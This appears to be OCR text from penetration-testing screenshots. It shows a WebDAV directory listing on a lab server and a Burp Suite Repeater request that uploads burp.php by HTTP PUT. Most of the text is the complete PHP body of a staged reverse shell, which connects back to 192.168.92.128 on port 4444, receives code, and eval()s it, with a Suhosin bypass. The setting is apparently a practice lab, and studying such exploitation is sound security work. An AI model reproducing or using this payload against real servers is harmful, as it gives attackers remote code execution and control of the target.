 Index of /dav - Mozilla Firefox
Index of /dav
192.168.92.129/dav/
Nessus Essentials / Fol... Hack The Box :: Login Home of Acunetix Art Kali Linux Kali Training Kali Tools
Index of /dav
Name Last modified Size Description
Parent Directory -
burp.php 01-Aug-2021 09:27 1.1K
curl.php 01-Aug-2021 08:59 1.1K
msf.php 01-Aug-2021 08:09 1.1K
nmap.php 01-Aug-2021 07:35 1.1K
shell.php 01-Aug-2021 06:52 1.1K
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.92.129 Port 80
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.92.129
Request Response
Pretty Raw \n Actions
INSPECTOR
1 PUT /dav/burp.php HTTP/1.1
2 Host: 192.168.92.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1113
10
11 <?php /**/ error_reporting(0); $ip = '192.168.92.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip,
$port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket
funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len
= socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();